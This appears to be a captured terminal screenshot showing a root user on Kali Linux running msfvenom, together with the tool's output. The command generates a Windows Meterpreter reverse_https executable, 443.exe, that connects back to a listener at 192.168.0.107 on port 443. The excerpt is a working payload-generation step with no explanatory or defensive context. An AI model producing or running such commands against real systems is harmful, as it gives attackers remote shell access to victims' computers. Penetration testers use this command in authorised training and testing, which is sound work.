 root@kali:~# msfvenom -p windows/meterpreter/reverse_https lhost=192.168.0.107 lport=443 -f e
xe > /root/Desktop/443.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 551 bytes
Final size of exe file: 73802 bytes